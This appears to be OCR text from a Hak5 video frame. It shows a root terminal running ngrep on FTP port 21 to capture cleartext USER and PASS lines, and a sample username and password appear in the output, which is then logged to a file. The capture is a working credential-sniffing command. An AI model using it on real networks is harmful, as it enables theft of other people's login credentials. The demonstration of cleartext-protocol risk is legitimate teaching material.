 dk@DESKTOP-SADDARQ: /mnt/c/Users/dk
Google
root@squirrel:~/payloads/switch1# ngrep -wiql 'user|pass' port 21
interface: eth0 (172.16.32.0/255.255.255.0)
filter: (ip) and ( port 21 )
match: ((^user|pass\W)|(\Wuser|pass$)|(\Wuser|pass\W))
T 172.16.32.101:36570 -> 10.73.31.74:21 [AP]
USER darren..
T 172.16.32.101:36570 -> 10.73.31.74:21 [AP]
PASS lamepassword..
T 10.73.31.74:21 -> 172.16.32.101:36570 [AP]
230 User darren logged in...
^Croot@squirrel:~/payloads/switch1#
root@squirrel:~/payloads/switch1#
root@squirrel:~/payloads/switch1#
root@squirrel:~/payloads/switch1# ngrep -wiql 'user|pass' port 21 > logfile
^Croot@squirrel:~/payloads/switch1#
root@squirrel:~/payloads/switch1#
root@squirrel:~/payloads/switch1# cat logfile
interface: eth0 (172.16.32.0/255.255.255.0)
filter: (ip) and ( port 21 )
match: ((^user|pass\W)|(\Wuser|pass$)|(\Wuser|pass\W))
T 172.16.32.101:36572 -> 10.73.31.74:21 [AP]
USER darren..
T 172.16.32.101:36572 -> 10.73.31.74:21 [AP]
PASS lamepassword..
T 10.73.31.74:21 -> 172.16.32.101:36572 [AP]
230 User darren logged in...
root@squirrel:~/payloads/switch1#
Hak5